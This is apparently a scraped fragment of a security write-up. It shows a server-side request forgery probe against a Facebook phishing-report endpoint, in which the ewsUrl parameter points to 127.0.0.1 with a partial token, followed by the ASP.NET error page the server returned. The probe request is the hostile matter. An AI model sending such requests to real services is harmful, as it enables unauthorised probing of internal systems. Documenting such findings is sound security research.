 phishme.thefacebook.com/PhishGetItemData.ashx?itemId=123&ewsUrl=http://127.0.0.1: &token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMj...
Server Error in '/' Application.
The remote server returned an error: (405) Method Not Allowed.
PORT
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Net.WebException: The remote server returned an error: (405) Method Not Allowed.
Source Error:
The source code that generated this unhandled exception can only be shown when compiled in debug mode. To enable this, please follow one of the below steps, then request the URL:
1. Add a "Debug=true" directive at the top of the file that generated the error. Example:
<%@ Page Language="C#" Debug="true" %>
or:
2) Add the following section to the configuration file of your application:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
Note that this second technique will cause all files within a given application to be compiled in debug mode. The first technique will cause only that particular file to be compiled in debug
Important: Running applications in debug mode does incur a memory/performance overhead. You should make sure that an application has debugging disabled before deploying into production scenario.
Ots安全